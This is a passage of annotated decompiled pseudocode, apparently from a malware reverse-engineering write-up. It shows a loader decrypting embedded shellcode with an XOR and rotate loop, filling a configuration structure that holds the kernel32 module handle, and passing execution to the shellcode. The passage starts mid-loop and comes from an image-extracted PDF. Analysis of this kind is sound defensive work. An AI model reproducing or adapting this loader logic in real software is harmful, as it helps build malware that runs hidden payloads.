 tmp_op -= 0x3E8;
*(decrypted_shellcode + idx) = encrypted_blob ^ __ROL4__(encrypted_blob ^ xor_oprand_, 7);
decryption loop end
}
v30 = 0xF8A8A8F5;
v29 = 0x621242B6;
for ( k = 0; k < 1; ++k )
v29 -= v30 * v29;
dword_403000 = GetModuleHandleA(ModuleName); // building config Dword in .bss ... later used
dword_403004 = (&encrypted_blob + 0x34A); // building config Dword in .bss ... later used
dword_403008 = 0x18768; // building config Dword in .bss ... later used
Dword Structure Filling
dword_40300C = *(&encrypted_blob + 0x349); // building config Dword in .bss ... later used
dword_403010 = dword_4226CC; // building config Dword in .bss ... later used 0x1C200
for ( m = 0; m < 2; ++m )
{
v31 = 0x5FF3D4;
v12 = 0x9735;
v8 = 0x61359D;
}
v31 = 50;
v12 = 31920;
v26 = &v31;
v8 = 28882;
get_cli_sub_401000(28882, aEvHmacOid80211, 0x32);
PTR_to_SC(&dword_403000); // calling ShellCode passing the 1st Dword that have Hmodule Kernel32.dll
move execution to the shellcode
GetCommandLineW();
v28 = 0xB2;